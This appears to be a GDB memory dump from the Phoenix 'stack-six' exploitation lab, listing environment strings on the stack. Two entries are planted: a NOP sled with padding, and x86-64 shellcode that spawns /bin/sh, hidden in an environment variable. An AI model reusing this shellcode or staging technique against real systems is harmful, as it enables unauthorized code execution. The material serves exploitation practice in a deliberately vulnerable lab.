 (gdb) x/20s *((char **)environ)
0x7fffffffe7b5: "LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=
37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01
;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01
;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=
01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.z
oo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01
;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.s
vgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01
;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.av
i=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.
ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;
36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:"
0x7fffffffed71: "_=/opt/phoenix/amd64/stack-six"
0x7fffffffed90: "LANG="
0x7fffffffed96: "OLDPWD=/home/user"
0x7fffffffeda8: "HUSHLOGIN=FALSE"
0x7fffffffedb8: "USER=user"
0x7fffffffedc2: "PWD=/tmp"
0x7fffffffedcb: "HOME=/home/user"
0x7fffffffeddb: 'A' <repeats 50 times>, "=", '\220' <repeats 126 times>, '@' <repeats 30 times>
0x7fffffffeeab: "MAIL=/var/mail/user"
0x7fffffffeebf: "TERM=linux"
0x7fffffffeeca: "SHELL=/bin/bash"
0x7fffffffeeda: "SHLVL=1"
0x7fffffffeee2: "ExploitEducation=H1\300\231\260;H\277//bin/shH\301\357\bWH\211\347WRH\211\346\017\005", '@' <repeats 125 times>
0x7fffffffef90: "LOGNAME=user"
0x7fffffffef9d: "PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
0x7fffffffefdb: "/opt/phoenix/amd64/stack-six"
0x7fffffffeff8: ""
0x7fffffffeff9: ""
0x7fffffffeffa: ""
Python Exception <class 'UnicodeEncodeError'> 'ascii' codec can't encode character '\u27a4' in position 12: ordinal not in range
(128):